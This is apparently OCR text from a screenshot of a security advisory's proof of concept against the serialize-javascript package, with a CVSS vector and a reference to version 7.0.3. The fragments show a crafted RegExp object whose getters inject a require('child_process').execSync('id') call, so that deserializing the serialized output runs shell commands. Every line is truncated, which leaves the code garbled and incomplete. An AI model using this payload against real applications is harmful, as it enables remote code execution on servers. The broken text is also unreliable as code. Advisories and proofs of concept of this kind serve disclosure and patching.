
re('serialize-javascript');

.create(RegExp.prototype);

ceRegex, 'source', { get: () => 'x' });

ceRegex, 'flags', {

("child_process").execSync("id").toString()+"'

ion() { return '@rce'; };

e({ re: rceRegex });

gExp("x", ""+require("child_process").execSync("id
n version 7.0.3. https://github.com/yahoo/serialize-javascri
UI:N/S:U/C:H/I:H/A:H